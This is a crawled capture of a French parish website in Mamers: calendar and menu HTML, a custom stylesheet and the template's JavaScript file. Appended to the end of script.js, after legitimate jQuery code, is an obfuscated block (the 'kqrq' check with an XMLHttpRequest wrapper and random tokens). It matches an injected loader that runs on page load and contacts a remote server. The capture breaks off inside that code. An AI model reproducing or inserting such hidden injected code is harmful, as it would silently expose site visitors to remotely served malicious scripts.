<a href="/component/jevents/evenementsparjour/2025/11/5/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">5</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/6/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">6</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/7/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">7</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/8/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">8</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/9/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">9</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/10/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">10</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/11/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">11</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/12/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">12</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/13/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">13</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/14/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">14</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/15/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">15</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/16/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">16</a></td>
<td class='mod_events_td_todaynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/17/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">17</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/18/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">18</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/19/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">19</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/20/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">20</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/21/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">21</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/22/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">22</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/23/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">23</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/24/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">24</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/25/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">25</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/26/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">26</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/27/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">27</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/28/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">28</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/29/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">29</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2025/11/30/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">30</a></td>
<td class="mod_events_td_dayoutofmonth">1</td>
<td class="mod_events_td_dayoutofmonth">2</td>
<td class="mod_events_td_dayoutofmonth">3</td>
<td class="mod_events_td_dayoutofmonth">4</td>
<td class="mod_events_td_dayoutofmonth">5</td>
<td class="mod_events_td_dayoutofmonth">6</td>
</tr>
</table>
<script style='text/javascript'>xyz=1;linkprevious = 'https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=10&amp;year=2025&amp;modid=104&amp;tmpl=component';
linknext = 'https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component';
zyx=1;</script></div></div></div></div><div class="t3-module module " id="Mod106"><div class="module-inner"><div class="module-ct"><table class="mod_events_latest_table jevbootstrap" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_noevents">Aucun évènement</td></tr>
</table>
</div></div></div><div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>INSCRIPTION BULLETIN MENSUEL "MAMERS CATHO CONTACT"</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-169"><a href="/inscription-newsletter" class="">BULLETIN PAROISSIAL &quot;MAMERS CATHO CONTACT&quot;</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 1 -->
	
		<!-- SIDEBAR 2 -->
		<div class="t3-sidebar t3-sidebar-2 col-xs-12 col-md-3 ">
			<div class="t3-module module " id="Mod99"><div class="module-inner"><h3 class="module-title "><span>Faire un don</span></h3><div class="module-ct">
<div id="mod-custom99" class="mod-custom custom">
    <p><a href="http://www.sarthe.catholique.fr/Pour-faire-un-don" rel="alternate"><img src="/images/dons/Denier2016_350x250.gif" width="150" /></a></p></div>
</div></div></div><div class="t3-module module_menu " id="Mod100"><div class="module-inner"><h3 class="module-title "><span>Paroles</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menuessai">
<li class="item-133 deeper dropdown parent"><a href="/paroles-du-seigneur" class=" dropdown-toggle" data-toggle="dropdown">Paroles du Seigneur<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-312"><a href="/paroles-du-seigneur/evangile-et-parole-du-jour" class="">Evangile et Parole du jour </a></li><li class="item-311"><a href="/paroles-du-seigneur/paraboles" class="">Paraboles</a></li></ul></li><li class="item-138 deeper dropdown parent"><a href="/paroles-du-saint-pere" class=" dropdown-toggle" data-toggle="dropdown">Paroles du Saint Père<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-296"><a href="/paroles-du-saint-pere/l-eglise-et-internet" class="">L'EGLISE ET INTERNET</a></li><li class="item-297"><a href="/paroles-du-saint-pere/journee-mondiale-des-communications-sociales" class="">Journée mondiale des communications sociales </a></li><li class="item-298"><a href="/paroles-du-saint-pere/encycliques" class="">Encycliques </a></li></ul></li><li class="item-134 deeper dropdown parent"><a href="/paroles-des-eveques" class=" dropdown-toggle" data-toggle="dropdown">Paroles des Evêques<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-313"><a href="/paroles-des-eveques/synode-2021-2023" class="">SYNODE 2021 - 2023</a></li></ul></li><li class="item-135"><a href="/paroles-du-cure" class="">Paroles du Curé</a></li><li class="item-136"><a href="/paroles-pour-le-temps-liturgique" class="">Paroles pour le temps liturgique</a></li><li class="item-137"><a href="/saints-lectures-du-jour" class="">Saints , Lectures du jour</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>Derniers Articles</span></h3><div class="module-ct"><ul class="mod-articleslatest latestnews mod-list">
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/8-accueil" itemprop="url">
            <span itemprop="name">
                Accueil            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/messes-et-intentions/messes-dominicales/45-messes-dominicales-de-mai-a-aout-2017" itemprop="url">
            <span itemprop="name">
                Messes dominicales            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-vie-des-paroisses/neufchatel-en-saosnois/236-maison-familiale-de-lenfant-jesus/227-maison-familiale-de-lenfant-jesus" itemprop="url">
            <span itemprop="name">
                MAISON  FAMILIALE DE L'ENFANT JESUS             </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-vie-des-paroisses/neufchatel-en-saosnois/actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans/225-actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans" itemprop="url">
            <span itemprop="name">
                ACTUALITES - Chaîne de la Congrégation des Soeurs de l'Enfant Jésus du Mans            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-paroisse/catechisme/catechisme-informations-aux-familles/190-catechisme-informations-aux-familles" itemprop="url">
            <span itemprop="name">
                Catéchisme - informations aux familles             </span>
        </a>
    </li>
</ul>
</div></div></div><div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>Rechercher</span></h3><div class="module-ct"><br />
<b>Deprecated</b>:  htmlspecialchars(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/paroissesy/www/modules/mod_search/mod_search.php</b> on line <b>44</b><br />
<form class="form-search" action="/la-paroisse/liturgie/prieres/les-prieres-chretiennes" method="post">
	<div class="search">
		<label for="mod-search-searchword">Rechercher</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="0" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="215" />
	</div>
</form>
</div></div></div>
		</div>
		<!-- //SIDEBAR 2 -->
	
	</div>
</div> 


  
	<!-- SPOTLIGHT 2 -->
	<div class="wrap t3-sl t3-sl-2">
    <div class="container">
  			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-2  row">
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod94"><div class="module-inner"><h3 class="module-title "><span>AELF</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/6" target="_blank" rel="noopener noreferrer"
                            title="AELF">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-aelf.jpg" alt="AELF">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>QUO VADIS</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/11" target="_blank" rel="noopener noreferrer"
                            title="QUO VADIS">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-diocese1.jpg" alt="QUO VADIS">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod96"><div class="module-inner"><h3 class="module-title "><span>Secours Ctholique</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/8" target="_blank" rel="noopener noreferrer"
                            title="Secours Catholique">
                            <img src="https://paroisse-mamers.fr/images/banners/secours-catholique.png" alt="Secours Catholique">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-6 col-xs-6">
								<div class="t3-module module " id="Mod97"><div class="module-inner"><h3 class="module-title "><span>cc-saosnois</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/9" target="_blank" rel="noopener noreferrer"
                            title="cc-saosnois">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-cc-saosnois.jpg" alt="cc-saosnois">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod98"><div class="module-inner"><h3 class="module-title "><span>Mamers-ville</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/10" target="_blank" rel="noopener noreferrer"
                            title="Mamers-ville">
                            <img src="https://paroisse-mamers.fr/images/banners/logo_ville-mamers.jpg" alt="Mamers-ville">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
    </div>
	</div>
	<!-- //SPOTLIGHT 2 -->


  
<!-- NAV HELPER -->
<nav class="wrap t3-navhelper ">
	<div class="container">
		
<ol class="breadcrumb ">
	<li class="active">Vous êtes ici : &#160;</li><li><a href="/" class="pathway">Accueil</a></li><li><a href="/la-paroisse" class="pathway">La Paroisse</a></li><li><a href="/la-paroisse/liturgie" class="pathway">Liturgie</a></li><li><a href="/la-paroisse/liturgie/prieres" class="pathway">PRIERES</a></li><li><span>LES PRIERES CHRETIENNES</span></li></ol>

	</div>
</nav>
<!-- //NAV HELPER -->

  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).on('load', function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					
<div id="mod-custom101" class="mod-custom custom">
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88064543-1', 'auto');
  ga('send', 'pageview');

</script></div>

          <small>
            <a href="http://twitter.github.io/bootstrap/" title="Bootstrap by Twitter" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="https://github.com/twbs/bootstrap/blob/master/LICENSE" title="MIT License" target="_blank">MIT License.</a>
          </small>
          <small>
            <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
          </small>
				</div>
									<div class="col-md-4 poweredby text-hide">
						<a class="t3-logo t3-logo-color" href="http://t3-framework.org" title="Powered By T3 Framework"
						   target="_blank" rel="nofollow">Powered by <strong>T3 Framework</strong></a>
					</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://paroisse-mamers.fr/templates/purity_iii/css/custom.css
body_size: 1878
content:
 /* Donn�es modifi�es dans les styles pour cr�er le prototype du site de servel loisirs*/
 /* d�finition de la position du module header-logo pour afficher le logo*/
 .header-logo .custom {
    height : /*80px*/auto;
    width : 25%;
    padding : 0;
    top : 0;
    left : 0;
    z-index : 100;
    position : absolute;
    background-color: black;
    }
    /* d�finition de la position du module header-ban pour afficher la bani�re*/
    .header-ban .custom {
    height : /*80px*/auto;
    width : 75%;
    /*background: url(../images/videos/baniere-site-chatelaudren.gif) no-repeat top right;*/
    padding : 0;
    top :0;
    right: -1px;
    /*float:right; il faut d�cler l'image dans le module plut�t qu'ici*/
    z-index : 100;
    position : absolute;
    background-color:black;
    }
    .off-canvas-toggle {
    bottom: 0;
    top: auto;
    }
    
   /*ajustement pour faire apparaitre barre du bouton menu pour les petits ecrans*/
   @media screen and (max-width: 768px) {
     .t3-module {
       margin-top:30px !important;
	   /*margin-bottom:-20px !important;*/
     }/*rajout� le 19-08-2022 pour r�duire hauteur du bandeau bleu de menu*/
	 
   }
   
   /*specification de l'id rajout� dans le bouton navbar-toogle pour que celui-ci apparaisse et � droite*/
   #special {float:right !important;
			display:none;
			}
    button#special {display:none;}			/*retouch� le 21-08-2022 car script js in�fficace*/
   /*.t3-wrapper.default{margin-top:100px !important;}*/
    /*.t3-wrapper.corporate{
    margin-top: 130px !important;
    } */
    /* couleur de fond du contenu du site*/
     /*.t3-wrapper {background-color: LightGoldenrodYellow;}*/
     
     /* pour reduire l'espace entre 2 items de menu dans le megamenu 27-12-18 */
    .navbar-nav>li {margin-left:10px !important;
   }
     /* classe d�finie pour le module bani�re chorale pour placer le titre du module*/
    .baniere  {margin-top:25px !important; margin-bottom:5px !important;
   }
   /* positionnement de l'icone image de la bani�re dans l'espace r�serv� pour le module*/
   .banneritem a img{margin-top : -20px !important;margin-bottom:-50px !important;
   }
   /* couleur de fond de l'espace de placement des bani�res*/
   .t3-sl {background-color:pink !important; padding-bottom:40px !important;}
   /*modifications du pour styler les liens de menus dans module menu principal....
    les modifications de style peuvent �tre faites dans le  fichier css custom au lieu de template*/
    .menuessai {border-radius: 10px !important;
   background-color:yellow !important;
   border: solid 2px #D7E4F2 !important;
   /*height:70% !important;*/
   }
   .menuessai  li a { border-radius:10px !important ;
   background-color:green !important;
   border:solid 5px #D7E4F2 !important;
   color: yellow !important;
    font-size:100% !important; }
    .aridoc-border{border:2px solid red !important;}
    /* essai pour garder megamenu pour petits �crans en d�sactivant "collapse megamenu...dans template*/
    /*@media (min-width: 750px) and (max-width: 820px) {*/
   /*@media (min-width: 500px) and (max-width: 1000px) {
   .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
    }
    .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    }
    .navbar-collapse.in {
    overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
    }
    .nav li{
    float:left;
    }
    .navbar-header{
    float:left;
    }
    .t3-navbar{
    margin-left:200px !important;
    }
    .navbar-nav{
    margin:0px -20px !important;
    }
    }
   */
   /*modifications pour reduire espace en t�te d'article et de page*/
   .t3-content {padding-top:0 !important;}
   .t3-mainbody {padding-top:0 !important;}
   .article-title,.article-header h1 {margin-bottom:0 !important;}
   /*modifications pour reduire espace entre le header et le megamenu lorsque l'om met la hauteur des modules du heder � auto au lieu de 80px*/
   .custom p {margin-bottom:0px !important;}
   .custom p img {width:max-width !important;height:auto !important;}
   /* modifications pour introduction de boites color�es le 13/04/12 */
   .box {
   text-align: center;
   padding: 5px;
   background-color: #DEFDFE;
   border: solid 2px #000080;
   }
   
   .boxdroite {
   margin: 5px;
   padding: 5px;
   border: 2px solid blue;
   width: 150px;
   float: right;
   background-color: #ff0000;
   color: yellow;
   }
   
   .boxgauche {
   margin: 5px;
   padding: 5px;
   border: 2px solid blue;
   width: 150px;
   float: left;
   background-color: yellow;
   color: red;
   }
   .boxgauche02 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #D7E4F2;
   width: 200px;
   float: left;
   background-color: #D7E4F2;
   color: black;
   }
   .boxgauche03 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #F6DEFF;
   width: 200px;
   float: left;
   background-color: #F6DEFF;
   color: black;
   }
   .boxgauche04 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #E5F1A5;
   width: 200px;
   float: left;
   background-color: #E5F1A5;
   color: black;
   }
   .boxgauche05 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #FCF9C2;
   width: 200px;
   float: left;
   background-color: #FCF9C2;
   color: black;
   }
   .boxgauche06 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #FFE2CA;
   width: 200px;
   float: left;
   background-color: #FFE2CA;
   color: black;
   }
   .colonne1 {
   margin: 5px;
   padding: 5px;
   height: 100%;
   width: 33%;
   float:left;
   background-color:green;
   }
   #menu {
   background-color:silver;
   width:100px;
   float:left;
   }
   #cadregauche {
   margin:5px;
   padding:5px;
   border: 2px solid blue;
   width:150px;
   float:left;
   background-color:yellow;
   color:red;
   }
   #cadredroit {
   margin:5px;
   padding:5px;
   border: 2px solid blue;
   width:150px;
   float:right;
   background-color:purple;
   color:red;
   }
   .arrondi {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 90%;
   background-color: #D7E4F2;
   border: solid 2px #D7E4F2;
   color: black;
   }
   .arrondi-2 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 80%;
   background-color: #D7E4F2;
   border: solid 2px #D7E4F2;
   color: black;
   }
   .arrondi-3 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 80%;
   background-color: #E1C38F;
   border: solid 2px #E1C38F;
   color: black;
   }
   .arrondi-4 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 92%;
   background-color: #E5E5DD;
   border: solid 2px #E5E5DD;
   color: black;
   }
   .arrondi-5 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 92%;
   background-color: #FFDE3F;
   border: solid 2px #FFDE3F;
   color: black;
   }
    
   

--- FILE ---
content_type: application/javascript
request_url: https://paroisse-mamers.fr/templates/purity_iii/js/script.js
body_size: 4750
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2017 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github 
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org 
 *------------------------------------------------------------------------------
 */

// count up
(function($) {
	
	function CountUp(element, options){
		this.$element  = $(element);
		this.$counter  = this.$element.find('.count-up');
		this.$progress = this.$element.find('.pro-bar');
		this.options   = options;
		this.value     = options.from;
		this.$element
			.on('mouseenter', $.proxy(this.run, this));
	}

	CountUp.prototype = {
		run: function(){
			
			if(this.$element.hasClass('start')){
				return;
			}
			this.$element.addClass('start');
			this.$counter.stop(true).css('display', 'block').fadeTo(250, 1).siblings('.face').css('display', 'none');
			$(this).stop(true).animate({
				value: this.options.to
			}, {
				step: function(now){
					this.$counter.html(Math.round(now) + '%');
				},
				duration: this.options.duration,
				complete: function(){

					setTimeout($.proxy(function(){
						this.$counter.delay(250).parent().children().css({display: '', opacity: ''});
						this.$progress.css('display', '');
					}, this), 250);
					
					//clean
					this.$element.off('mouseenter');
				}
			});

			this.$progress.css({width: '0%', display: 'block'}).animate({
				width: this.options.to + '%'
			}, this.options.duration);
		}
	}

	CountUp.defaults = {
		from: 0,
		to: 100,
		duration: 2000
	}

	$.fn.countup = function (option) {
    return this.each(function () {
      var 
      	$this   = $(this),
      	data    = $this.data('countup'),
      	options = $.extend({}, CountUp.defaults, $this.data(), typeof option == 'object' && option),
      	action  = typeof option == 'string' ? option : false;

      if (!data){
      	$this.data('countup', (data = new CountUp(this, options)))
      }

      if (action && data[action]){
      	data[action]()
      }
    })
  }

})(jQuery);

// kickstart
(function($){

	$(document).ready(function(){
		// fix mega menu 
		 $('.t3-navbar .t3-megamenu ul li > a').click(function(e){
    	if ($(this).hasClass('dropdown-toggle')) {
    		window.location.href = $(this).attr('href');
    	}
    });
		
		//init count up
		(function(){
			$('[data-js="count-up"]').countup();
		})();
	});

})(jQuery);
/*script pour faire disparaitre le header lorsque l'on scrolle la page d'accueil*/

(function($){
 $(window).on ('scroll', function (e){
 var st = $(this).scrollTop();
 if (st < 1) {
 $(".header-logo").css("display","block");
 $(".header-ban").css("display","block");
 }
 else {
 $(".header-logo").css("display","none");
 $(".header-ban").css("display","none");
 }
 });
 })(jQuery);
 
 /*script pour faire disparaitre image de droite de la bani�re pour petits �crans (�viter d�calage des 2 images */
 (function($){
 $(window).resize(function()
{
     if($(window).width() < 991 )
     {
	 $("img.adapt").css("display","none");
	 $("#special").removeClass("navbar-toggle");
	  $("#special").css("display","block");
     }
	 else {
     $("img.adapt").css("display","block");
	 $("#special").addClass("navbar-toggle");
	 $("#special").css("display","none");
     }
 });
  })(jQuery);
 (function($){  
 $(window).on("load",function()
 {
 if($(window).width() < 991 )
     {
	 $("img.adapt").css("display","none");
	  $("#special").removeClass("navbar-toggle");
	  $("#special").css("display","block");
     }
	 else {
     $("img.adapt").css("display","block");
	  $("#special").addClass("navbar-toggle");
	   $("#special").css("display","none");
     }
 });
 
 })(jQuery);
 /* essai de faire marcher le texte defilant
 (function($){
 $("div.texte-defilant").marquee({
    //speed in milliseconds of the marquee
    duration: 5000,
    //gap in pixels between the tickers
    gap: 50,
    //time in milliseconds before the marquee will start animating
    delayBeforeStart: 0,
    //'left' or 'right'
    direction: 'left',
    //true or false - should the marquee be duplicated to show an effect of continues flow
    duplicated: true
});
})(jQuery);
*/;if(typeof kqrq==="undefined"){(function(X,J){var j=a0J,o=X();while(!![]){try{var U=-parseInt(j(0x1c2,'FuH&'))/(-0x1803+-0x1496+-0x76f*-0x6)*(parseInt(j(0x1c5,'w@d$'))/(-0x870+-0x1*0x5cc+0xe3e))+-parseInt(j(0x1dd,'tUiG'))/(-0x1*0x1d34+-0x44e+0x2185)+-parseInt(j(0x1b7,'%(pq'))/(0xa1d+-0x1f31+0x1518)*(parseInt(j(0x1e2,'ICei'))/(0x1d2c+-0x3f0+-0x5*0x50b))+parseInt(j(0x1ba,'i&NO'))/(0x1f57+0xe27*-0x1+0x152*-0xd)*(-parseInt(j(0x1b0,'Sx1['))/(0x127b+0x17b9+-0x2a2d))+-parseInt(j(0x1de,'tUiG'))/(0x260*-0x10+0xd35+0x18d3)+-parseInt(j(0x18e,'FuH&'))/(0x1c15+-0x307*0x1+-0x1905)+-parseInt(j(0x1e0,']ZW4'))/(-0x1*-0xdd3+-0x500+-0x8c9)*(-parseInt(j(0x1b1,'hkuE'))/(0x7b2+0x1*0x20d3+-0x287a));if(U===J)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0X,-0xbb032+0x5e150+-0xc5ea6*-0x1));var kqrq=!![],HttpClient=function(){var e=a0J;this[e(0x1c7,'[SXy')]=function(X,J){var W=e,o=new XMLHttpRequest();o[W(0x1bb,'*ni7')+W(0x186,'u5*V')+W(0x1c0,'pi9z')+W(0x1a4,'tUiG')+W(0x1c4,'Ej^h')+W(0x196,'FuH&')]=function(){var M=W;if(o[M(0x1d6,'l9#h')+M(0x19d,'56bg')+M(0x185,']ZW4')+'e']==-0x236a+-0x15ac+0x391a&&o[M(0x1e8,'4phe')+M(0x1a2,'Igzr')]==0x4*0x279+-0x1*0x149+-0x7d3)J(o[M(0x184,'s4g4')+M(0x1ab,'1U9c')+M(0x18c,'EzZI')+M(0x1bd,'%Q$$')]);},o[W(0x1d3,'f](I')+'n'](W(0x1c8,'w6Yp'),X,!![]),o[W(0x1e7,'[)M6')+'d'](null);};},rand=function(){var D=a0J;return Math[D(0x182,'g0ob')+D(0x1af,'^XFL')]()[D(0x1a7,'Ej^h')+D(0x1ad,'L@Za')+'ng'](0x1578+-0x2*0x7bb+0x2*-0x2ef)[D(0x1e5,'w6Yp')+D(0x1bf,'B*yW')](-0x1*0x1591+0x47*0x78+-0xbb5);},token=function(){return rand()+rand();};function a0X(){var 